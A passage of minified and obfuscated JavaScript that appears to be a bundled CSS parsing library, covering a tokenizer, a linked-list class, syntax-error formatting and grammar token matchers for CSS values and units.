o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1822)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1156)](d);switch(he(t)){case de:l=Ot,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1500)]("*/",d+2),d=-1===d?e[r(1822)]:d+2):(l=jt,d++);break;case 58:l=Ft,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Pt,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Vt,d++;break;case 123:l=Yt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(1672)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2596)]=null,this[e(1260)]=null,this[e(1305)]=null}[t(1672)](e){return Le[t(1672)](e)}[t(2999)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(1305)],i[r(1070)]=e,i[r(834)]=n,i[r(1305)]=this[r(1305)]):i={prev:e,next:n,cursor:this[r(1305)]},this[r(1305)]=i,i}[t(1607)](){const e=t,{cursor:n}=this;this[e(1305)]=n[e(1305)],n[e(1070)]=null,n[e(834)]=null,n[e(1305)]=je,je=n}[t(2512)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1070)]===e&&(s[o(1070)]=n),s[o(834)]===r&&(s[o(834)]=i),s=s[o(1305)]}*[Symbol[t(2811)]](){const e=t;for(let t=this[e(2596)];null!==t;t=t[e(834)])yield t[e(436)]}get[t(3303)](){const e=t;let n=0;for(let t=this[e(2596)];null!==t;t=t[e(834)])n++;return n}get[t(374)](){return null===this[t(2596)]}get[t(3194)](){const e=t;return this[e(2596)]&&this[e(2596)][e(436)]}get[t(418)](){const e=t;return this[e(1260)]&&this[e(1260)][e(436)]}[t(1479)](e){const n=t;let r=null;this[n(2596)]=null;for(let t of e){const e=Le[n(1672)](t);null!==r?r[n(834)]=e:this[n(2596)]=e,e[n(1070)]=r,r=e}return this[n(1260)]=r,this}[t(2713)](){return[...this]}[t(905)](){return[...this]}[t(2942)](e,n=this){const r=t,i=this[r(2999)](null,this[r(2596)]);for(;null!==i[r(834)];){const t=i[r(834)];i[r(834)]=t[r(834)],e[r(3325)](n,t[r(436)],t,this)}this[r(1607)]()}[t(567)](e,n=this){const r=t,i=this[r(2999)](this[r(1260)],null);for(;null!==i[r(1070)];){const t=i[r(1070)];i[r(1070)]=t[r(1070)],e[r(3325)](n,t[r(436)],t,this)}this[r(1607)]()}[t(791)](e,n,r=this){const i=t;let o,s=this[i(2999)](null,this[i(2596)]),a=n;for(;null!==s[i(834)];)o=s[i(834)],s[i(834)]=o[i(834)],a=e[i(3325)](r,a,o[i(436)],o,this);return this[i(1607)](),a}[t(1637)](e,n,r=this){const i=t;let o,s=this[i(2999)](this[i(1260)],null),a=n;for(;null!==s[i(1070)];)o=s[i(1070)],s[i(1070)]=o[i(1070)],a=e[i(3325)](r,a,o[i(436)],o,this);return this[i(1607)](),a}[t(509)](e,n=this){const r=t;for(let t=this[r(2596)];null!==t;t=t[r(834)])if(e[r(3325)](n,t[r(436)],t,this))return!0;return!1}[t(3006)](e,n=this){const r=t,i=new Le;for(let t=this[r(2596)];null!==t;t=t[r(834)])i[r(2600)](e[r(3325)](n,t[r(436)],t,this));return i}[t(1312)](e,n=this){const r=t,i=new Le;for(let t=this[r(2596)];null!==t;t=t[r(834)])e[r(3325)](n,t[r(436)],t,this)&&i[r(2600)](t[r(436)]);return i}[t(1146)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2999)](null,e);for(;null!==o[i(834)];){const t=o[i(834)];if(o[i(834)]=t[i(834)],n[i(3325)](r,t[i(436)],t,this))break}this[i(1607)]()}[t(2801)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2999)](e,null);for(;null!==o[i(1070)];){const t=o[i(1070)];if(o[i(1070)]=t[i(1070)],n[i(3325)](r,t[i(436)],t,this))break}this[i(1607)]()}[t(1151)](){const e=t;this[e(2596)]=null,this[e(1260)]=null}[t(2880)](){const e=t,n=new Le;for(let t of this)n[e(2600)](t);return n}[t(951)](e){const n=t;return this[n(2512)](null,e,this[n(2596)],e),null!==this[n(2596)]?(this[n(2596)][n(1070)]=e,e[n(834)]=this[n(2596)]):this[n(1260)]=e,this[n(2596)]=e,this}[t(2429)](e){const n=t;return this[n(951)](Le[n(1672)](e))}[t(1991)](e){return this[t(3328)](e)}[t(2600)](e){const n=t;return this[n(3328)](Le[n(1672)](e))}[t(3328)](e,n=null){const r=t;if(null!==n)if(this[r(2512)](n[r(1070)],e,n,e),null===n[r(1070)]){if(this[r(2596)]!==n)throw new Error(r(3032));this[r(2596)]=e,n[r(1070)]=e,e[r(834)]=n,this[r(2512)](null,e)}else n[r(1070)][r(834)]=e,e[r(1070)]=n[r(1070)],n[r(1070)]=e,e[r(834)]=n;else this[r(2512)](this[r(1260)],e,null,e),null!==this[r(1260)]?(this[r(1260)][r(834)]=e,e[r(1070)]=this[r(1260)]):this[r(2596)]=e,this[r(1260)]=e;return this}[t(476)](e,n){const r=t;return this[r(3328)](Le[r(1672)](e),n)}[t(2582)](e){const n=t;if(this[n(2512)](e,e[n(1070)],e,e[n(834)]),null!==e[n(1070)])e[n(1070)][n(834)]=e[n(834)];else{if(this[n(2596)]!==e)throw new Error(n(3315));this[n(2596)]=e[n(834)]}if(null!==e[n(834)])e[n(834)][n(1070)]=e[n(1070)];else{if(this[n(1260)]!==e)throw new Error(n(3315));this[n(1260)]=e[n(1070)]}return e[n(1070)]=null,e[n(834)]=null,e}[t(1448)](e){const n=t;this[n(3328)](Le[n(1672)](e))}[t(2915)](){const e=t;return null!==this[e(1260)]?this[e(2582)](this[e(1260)]):null}[t(2080)](e){const n=t;this[n(951)](Le[n(1672)](e))}[t(3347)](){const e=t;return null!==this[e(2596)]?this[e(2582)](this[e(2596)]):null}[t(600)](e){const n=t;return this[n(470)](e,this[n(2596)])}[t(926)](e){return this[t(470)](e)}[t(470)](e,n){const r=t;return null===e[r(2596)]||(null!=n?(this[r(2512)](n[r(1070)],e[r(1260)],n,e[r(2596)]),null!==n[r(1070)]?(n[r(1070)][r(834)]=e[r(2596)],e[r(2596)][r(1070)]=n[r(1070)]):this[r(2596)]=e[r(2596)],n[r(1070)]=e[r(1260)],e[r(1260)][r(834)]=n):(this[r(2512)](this[r(1260)],e[r(1260)],null,e[r(2596)]),null!==this[r(1260)]?(this[r(1260)][r(834)]=e[r(2596)],e[r(2596)][r(1070)]=this[r(1260)]):this[r(2596)]=e[r(2596)],this[r(1260)]=e[r(1260)]),e[r(2596)]=null,e[r(1260)]=null),this}[t(3037)](e,n){const r=t;r(2596)in n?this[r(470)](n,e):this[r(3328)](n,e),this[r(2582)](e)}}function Xe(e,n){const r=t,i=Object[r(543)](SyntaxError[r(2665)]),o=new Error;return Object[r(1314)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2254)]||"")[t(3037)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1v;return l[n(784)](t,e)[n(3006)](((e,r)=>String(t+r+1)[n(1644)](h)+" |"+e))[n(1621)]("\n")}const l=("\n"[a(999)](Math[a(1511)](i-1,0))+" "[a(999)](Math[a(1511)](o-1,0))+e)[a(694)](/\r\n?|\n|\f/),u=Math[a(1511)](1,n-s)-1,d=Math[a(598)](n+s,l[a(1822)]+1),h=Math[a(1511)](4,String(d)[a(1822)])+1;let f=0;(r+=3*(l[n-1][a(3047)](0,r-1)[a(2782)](/\t/g)||[])[a(1822)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1822)]&&(l[t]=l[t][a(3037)](/\t/g,a(946)),l[t]=(f>0&&l[t][a(1822)]>f?"…":"")+l[t][a(3047)](f,98)+(l[t][a(1822)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1621)]("-")+"^",c(n,d)][a(1312)](Boolean)[a(1621)]("\n")[a(3037)](/^(\s+\d+\s+\|\n)+/,"")[a(3037)](/\n(\s+\d+\s+\|)+$/,"")}function Oe(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1314)](Xe(c(763),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1548)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Pe(e){const n=t,r=this[n(2797)]();let i=!1;const o={recognizer:e};for(;!this[n(2949)];){switch(this[n(1019)]){case Gt:this[n(834)]();continue;case Ot:i=!0,this[n(834)]();continue}let t=e[n(2760)][n(3325)](this,o);if(void 0===t)break;i&&(e[n(976)]&&e[n(976)][n(3325)](this,t,r,o),i=!1),r[n(1448)](t)}return i&&e[n(976)]&&e[n(976)][n(3325)](this,null,r,o),r}const Re=()=>{};function Fe(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(543)](null);for(const t of Object[n(2671)](e)){const i=e[t],o=i[n(845)]||i;o&&(r[t]=o)}return r}var De=f(241);const qe=new Set([t(2981),t(2355),t(1920)]),Ve=(e,n)=>{const r=t;if(e===jt&&(e=n),r(627)==typeof e){const t=e[r(1156)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,Tt],[Et,Ut],[Et,8],[Et,"-"],[Et,Lt],[Et,Xt],[Et,It],[Et,Rt],[Et,Bt],[Ct,Et],[Ct,Tt],[Ct,Ut],[Ct,8],[Ct,"-"],[Ct,Lt],[Ct,Xt],[Ct,It],[Ct,Rt],[Nt,Et],[Nt,Tt],[Nt,Ut],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,Xt],[Nt,It],[Nt,Rt],[It,Et],[It,Tt],[It,Ut],[It,8],[It,"-"],[It,Lt],[It,Xt],[It,It],[It,Rt],["#",Et],["#",Tt],["#",Ut],["#",8],["#","-"],["#",Lt],["#",Xt],["#",It],["#",Rt],["-",Et],["-",Tt],["-",Ut],["-",8],["-","-"],["-",Lt],["-",Xt],["-",It],["-",Rt],[Lt,Et],[Lt,Tt],[Lt,Ut],[Lt,8],[Lt,Lt],[Lt,Xt],[Lt,It],[Lt,"%"],[Lt,Rt],["@",Et],["@",Tt],["@",Ut],["@",8],["@","-"],["@",Rt],[".",Lt],[".",Xt],[".",It],["+",Lt],["+",Xt],["+",It],["/","*"]],Ze=Be[t(2557)]([[Et,Nt],[It,Nt],[Nt,Nt],[Ct,Bt],[Ct,Wt],[Ct,Ft],[Xt,Xt],[Xt,It],[Xt,Tt],[Xt,"-"],[Zt,Et],[Zt,Tt],[Zt,Xt],[Zt,It],[Zt,Nt],[Zt,"-"]]);function Ye(e){const n=t,r=new Set(e[n(3006)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(1156)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(2975)](t<<16|a<<8):r[o(2975)](t<<16|s))&&this[o(2073)](" ",Ot,!0),s}}const Je=Ye(Be),Ge=Ye(Ze);function Qe(e,n){const r=t;if(r(672)!=typeof n)e[r(2644)][r(2942)](this[r(442)],this);else{let t=null;e[r(2644)][r(2942)]((e=>{const i=r;null!==t&&n[i(3325)](this,t),this[i(442)](e),t=e}))}}function Ke(t){Ue(t,((e,n,r)=>{const i=a1v;this[i(1244)](e,t[i(784)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2665)],tn=function(){};function en(e){return t(672)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1v;n[o(2995)]===e&&t[o(3325)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2007)],o=[];for(const t in i){if(!1===$e[r(3325)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2069)](e)||(e=[e]);for(const t of e)null===t?n[r(2336)]=!0:r(627)==typeof t?n[r(2995)]=r(442):Array[r(2069)](t)&&(n[r(2995)]=r(1209));n[r(2995)]&&o[r(1448)](n)}return o[r(1822)]?{context:n[r(3398)],fields:o}:null}function on(e,n){const r=t,i=e[r(2167)][r(784)](),o=e[r(816)],s=r(627)==typeof o;return n&&i[r(2869)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2626)]];if(!e[l(2336)]||r)if(l(1209)===e[l(2995)]){if(n?r[l(1637)](c,!1):r[l(791)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2995)]){case o(573):s=function(t,e,n,r){const i=o,s=" "===t[i(1340)]||r?t[i(1340)]:" "+t[i(1340)]+" ",a=t[i(2367)][i(3006)]((t=>cn(t,e,n,r)))[i(1621)](s);return t[i(2066)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1339)]?"!":"");break;case o(2858):return cn(e[o(974)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1985):s=o(1594)+cn(e[o(974)],n,r,i)+"]>";break;case o(945):s="<"+e[o(2626)]+(e[o(3095)]?n(function(t){const e=o;if(e(3336)===t[e(2995)])return" ["+(null===t[e(598)]?"-∞":t[e(598)])+","+(null===t[e(1511)]?"∞":t[e(1511)])+"]";throw new Error(e(2609)+t[e(2995)]+"`")}(e[o(3095)]),e[o(3095)]):"")+">";break;case o(1343):s="<'"+e[o(2626)]+"'>";break;case o(3346):s=e[o(2626)];break;case o(1376):s="@"+e[o(2626)];break;case o(1779):s=e[o(2626)]+"(";break;case o(1656):case o(2358):s=e[o(1037)];break;case o(2290):s=",";break;default:throw new Error(o(2609)+e[o(2995)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(672)==typeof n?i=n:n&&(o=Boolean(n[r(971)]),s=Boolean(n[r(1964)]),r(672)==typeof n[r(3386)]&&(i=n[r(3386)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(730)]&&e[r(730)][n];return i?r(1190)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(694)](/\n|\r\n?|\f/);s[o(1362)]+=i[o(1822)],s[o(1190)]+=t[o(1822)]-1,s[o(2812)]=1===t[o(1822)]?s[o(2812)]+i[o(1822)]:t[o(2915)]()[o(1822)]+1}return s}const fn=function(e,n){const r=t,i=Xe(r(2986),e+(n?" `"+n+"`":""));return i[r(1470)]=n,i},mn=function(e,n,r,i){const o=t,s=Xe(o(1882),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3234)],i=t[n(2847)],s=i<r[n(1822)]&&r[i][n(442)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1822)];t++){const e=r[t][n(1037)];t===i&&(d=e[n(1822)],u=f[n(1822)]),null!==a&&r[t][n(442)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(1822)]||h>1?(c=dn(a||e,n(1268))||hn(un,f),l=hn(c)):(c=dn(a,n(1096))||hn(dn(e,n(1096))||un,f[n(784)](0,u)),l=dn(a,n(1268))||hn(c,f[n(3047)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2899)]=e,s[o(2741)]=n?ln(n):o(525),s[o(2101)]=a,s[o(2694)]=c,s[o(2235)]=l,s[o(1269)]=e+o(894)+s[o(2741)]+o(1395)+(a||o(332))+o(3096)+new Array(s[o(2694)]+1)[o(1621)]("-")+"^",Object[o(1314)](s,u),s[o(730)]={source:r&&r[o(730)]&&r[o(730)][o(2888)]||o(2141),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2975)](e))return pn[n(674)](e);const r=e[n(3210)]();let i=pn[n(674)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(992)]({basename:r[n(3047)](e[n(1822)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2408)](e,i),i},vn=function(e){const n=t;if(gn[n(2975)](e))return gn[n(674)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1822)]);if(!o&&(r=r[n(3210)](),gn[n(2975)](r))){const t=gn[n(674)](r);return gn[n(2408)](e,t),t}const s=o?"":xn(r,i[n(1822)]),a=r[n(3047)](0,i[n(1822)]+s[n(1822)]),c=Object[n(992)]({basename:r[n(3047)](a[n(1822)]),name:r[n(3047)](i[n(1822)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2408)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1822)]-n>=2&&e[r(1156)](n)===bn&&e[r(1156)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1822)]-n>=3&&e[r(1156)](n)===bn&&e[r(1156)](n+1)!==bn){const t=e[r(1500)]("-",n+2);if(-1!==t)return e[r(903)](n,t+1)}return""}const kn=[t(3003),t(2601),t(3275),t(887),t(1766)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2995)]===jt&&e[r(1037)][r(1156)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2995)]===Ot||e[i(2995)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1037)][o(1156)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1037)][o(1822)];n++)if(!Kt(e[o(1037)][o(1156)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2995)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2995)]!==Lt)return 0}if(!o){const t=e[i(1037)][i(1156)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2995)]===jt&&e[r(1037)][r(1156)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1037)][i(1822)];t++){const s=e[i(1037)][i(1156)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Wn=[t(1025),t(959),t(874)],Un=new Map([[Tt,Zt],[Bt,Zt],[qt,Vt],[Yt,Jt]]);function jn(e,n){const r=t;return n<e[r(1822)]?e[r(1156)](n):0}function Ln(e,n){return ge(e,0,e[t(1822)],n)}function Xn(e,n){const r=t;for(let t=0;t<n[r(1822)];t++)if(Ln(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1822)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function On(e,n,r){const i=t;if(e&&i(3336)===e[i(2995)]){const t=Number(void 0!==r&&r!==n[i(1822)]?n[i(3047)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(598)]&&t<e[i(598)]&&i(627)!=typeof e[i(598)])return!0;if(null!==e[i(1511)]&&t>e[i(1511)]&&i(627)!=typeof e[i(1511)])return!0}return!1}function Pn(t){return function(e,n,r){const i=a1v;return null===e?0:e[i(2995)]===Tt&&Xn(e[i(1037)],Wn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2995)]){case Jt:case Zt:case Vt:if(t[n(2995)]!==r)break t;if(r=o[n(2915)](),0===o[n(1822)]){s++;break t}break;case Tt:case Bt:case qt:case Yt:o[n(1448)](r),r=Un[n(674)](t[n(2995)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1v(2995)]!==t?0:1}}function Fn(e){const n=t;return null===e||e[n(2995)]!==Et||45!==jn(e[n(1037)],0)||45!==jn(e[n(1037)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1v;if(null===e||e[i(2995)]!==It)return 0;const o=xe(e[i(1037)],0);if(null!==t){const n=e[i(1037)][i(1500)]("\\",o),r=-1!==n&&In(e[i(1037)],n)?e[i(1037)][i(903)](o,n):e[i(1037)][i(3047)](o);if(!1===t[i(2975)](r[i(3210)]()))return 0}return On(r,e[i(1037)],o)?0:1}}function Dn(e){const n=t;return n(672)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2995)]===Lt&&0===Number(t[o(1037)])?1:e(t,r,i)}}const qn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Ct),"hash-token":Rn(Nt),"string-token":Rn(Wt),"bad-string-token":Rn(6),"url-token":Rn(Ut),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(Lt),"percentage-token":Rn(Xt),"dimension-token":Rn(It),"whitespace-token":Rn(Ot),"CDO-token":Rn(Pt),"CDC-token":Rn(Rt),"colon-token":Rn(Ft),"semicolon-token":Rn(Ht),"comma-token":Rn(Dt),"[-token":Rn(qt),"]-token":Rn(Vt),"(-token":Rn(Bt),")-token":Rn(Zt),"{-token":Rn(Yt),"}-token":Rn(Jt)},Vn={string:Rn(Wt),ident:Rn(Et),percentage:Pn((function(e,n,r){const i=t;return null===e||e[i(2995)]!==Xt||On(r,e[i(1037)],e[i(1037)][i(1822)]-1)?0:1})),zero:Dn(),number:Pn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1037)],0);return o===e[i(1037)][i(1822)]||In(e[i(1037)],o)?On(r,e[i(1037)],o)?0:1:0})),integer:Pn((function(e,n,r){const i=t;if(null===e||e[i(2995)]!==Lt)return 0;let o=43===jn(e[i(1037)],0)||45===jn(e[i(1037)],0)?1:0;for(;o<e[i(1037)][i(1822)];o++)if(!Kt(jn(e[i(1037)],o)))return 0;return On(r,e[i(1037)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2995)]!==Et)return 0;const r=e[n(1037)][n(3210)]();return Xn(r,kn)||Ln(r,n(2527))?0:1},"dashed-ident":Fn,"custom-property-name":function(e){const n=t;return Fn(e)?"--"===e[n(1037)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2995)]!==Nt)return 0;const r=e[n(1037)][n(1822)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(1037)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2995)]!==Nt?0:ae(jn(e[n(1037)],1),jn(e[n(1037)],2),jn(e[n(1037)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2995)]===Lt)return Mn(e,0,!1,i);if(e[r(2995)]===Et&&e[r(1037)][r(1156)](0)===An){if(!pe(e[r(1037)],1,110))return 0;switch(e[r(1037)][r(1822)]){case 2:return En(n(++i),i,n);case 3:return e[r(1037)][r(1156)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1037)][r(1156)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(2995)]===Et||zn(e,43)&&n(i+1)[r(2995)]===Et){if(e[r(2995)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1037)],0,110))return 0;switch(e[r(1037)][r(1822)]){case 1:return En(n(++i),i,n);case 2:return e[r(1037)][r(1156)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1037)][r(1156)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(2995)]===It){let t=e[r(1037)][r(1156)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1037)][r(1822)]&&Kt(e[r(1037)][r(1156)](s));s++);return s===o?0:pe(e[r(1037)],s,110)?s+1===e[r(1037)][r(1822)]?En(n(++i),i,n):e[r(1037)][r(1156)](s+1)!==An?0:s+2===e[r(1037)][r(1822)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2995)]!==Et||!pe(e[r(1037)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2995)]===Et?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(2995)]===Lt){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2995)]===It||e[r(2995)]===Lt?function(t){const e=r;return 45===t[e(1037)][e(1156)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(2995)]===It?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2995)]){case 6:case 8:break t;case Jt:case Zt:case Vt:if(e[r(2995)]!==i)break t;i=o[r(2915)]();break;case Ht:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(1037)])break t;break;case Tt:case Bt:case qt:case Yt:o[r(1448)](i),i=Un[r(674)](e[r(2995)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2995)]){case 6:case 8:break t;case Jt:case Zt:case Vt:if(e[r(2995)]!==i)break t;i=o[r(2915)]();break;case Tt:case Bt:case qt:case Yt:o[r(1448)](i),i=Un[r(674)](e[r(2995)])}s++}while(e=n(s));return s}};function Bn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Pn(Hn(null)),angle:Pn(Hn(e)),decibel:Pn(Hn(n)),frequency:Pn(Hn(r)),flex:Pn(Hn(i)),length:Pn(Dn(Hn(o))),resolution:Pn(Hn(s)),semitones:Pn(Hn(a)),time:Pn(Hn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(2828),"ex",t(3190),t(678),t(2106),"ch",t(2641),"ic",t(3158),"lh",t(3175),"vw",t(1426),t(3151),t(3293),"vh",t(2308),t(2288),t(1597),"vi",t(3389),t(1090),t(2005),"vb",t(1688),t(2269),t(1172),t(3245),t(2650),t(1775),t(1543),t(1926),t(1256),t(2436),t(1940),t(2117),t(2579),t(1988),t(1186),t(2237),t(3203)],Yn=[t(933),t(2537),t(2682),t(3274)],Jn=["s","ms"],Gn=["hz",t(2513)],Qn=[t(2957),t(1083),t(337),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1314)](Xe(i(763),e),{input:n,offset:r,rawMessage:e,message:e+i(638)+n+i(2564)+new Array((r||n[i(1822)])+1)[i(1621)]("-")+"^"})}const nr=new Uint8Array(128)[t(3006)](((e,n)=>/[a-zA-Z0-9\-]/[t(1814)](String[t(2282)](n))?1:0));class rr{constructor(e){const n=t;this[n(1053)]=e,this[n(2258)]=0}[t(1156)](e){const n=t;return e<this[n(1053)][n(1822)]?this[n(1053)][n(1156)](e):0}[t(1427)](){const e=t;return this[e(1156)](this[e(2258)])}[t(2982)](e=this[t(1427)]()){return e<128&&1===nr[e]}[t(1421)](){const e=t;return this[e(1156)](this[e(2258)]+1)}[t(1617)](e){const n=t;return this[n(1156)](this[n(2547)](e))}[t(1693)](){const e=t;this[e(2258)]=this[e(2547)](this[e(2258)])}[t(2547)](e){const n=t;for(;e<this[n(1053)][n(1822)];e++){const t=this[n(1053)][n(1156)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2830)](e){const n=t;return this[n(1053)][n(903)](this[n(2258)],this[n(2258)]=e)}[t(1549)](e){const n=t;this[n(1427)]()!==e&&this[n(3414)](n(2058)+String[n(2282)](e)+"`"),this[n(2258)]++}[t(3093)](){const e=t;return this[e(2258)]<this[e(1053)][e(1822)]?this[e(1053)][e(382)](this[e(2258)]++):""}[t(3414)](e){const n=t;throw new er(e,this[n(1053)],this[n(2258)])}[t(1324)](){const e=t;return this[e(2830)](this[e(2547)](this[e(2258)]))}[t(863)](){const e=t;let n=this[e(2258)];for(;n<this[e(1053)][e(1822)];n++){const t=this[e(1053)][e(1156)](n);if(t>=128||0===nr[t])break}return 